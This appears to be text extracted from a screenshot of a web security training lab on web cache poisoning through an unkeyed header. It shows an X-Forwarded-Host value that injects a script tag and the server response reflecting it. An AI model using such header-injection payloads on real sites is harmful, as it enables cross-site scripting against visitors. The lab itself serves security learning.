 Origin: https://gmkqv7.com
Via: gmkqv7
X-Forwarded-Host: a."><script>print()</script>"
Search
响应
美化 Raw Hex 页面渲染
<link href=/resources/css/labsEcommerce.css rel=styl
<title>
Web cache poisoning with an unkeyed header
</title>
</head>
<body>
<script type="text/javascript" src="//a.">
<script>
print()
</script>
"/resources/js/tracking.js">
</script>
<script src="/resources/labheader/js/labHeader.js">